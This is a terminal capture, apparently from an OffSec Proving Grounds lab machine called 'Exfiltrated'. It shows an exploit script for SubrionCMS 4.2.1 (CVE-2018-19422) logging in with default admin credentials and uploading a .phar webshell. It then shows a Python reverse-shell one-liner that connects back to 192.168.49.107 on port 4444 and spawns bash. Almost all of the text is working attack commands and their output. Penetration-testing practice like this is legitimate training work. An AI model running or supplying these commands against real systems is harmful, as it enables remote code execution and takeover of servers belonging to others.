 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Exfiltrated]
└─$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin 5 ⚙
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: ouDuWAOeq0RsVdedCSObBvoKcMBUEmZDo87v8v4B
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: fujapadukqzckss
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/fujapadukqzckss.phar
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.4
9.107",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash"
)'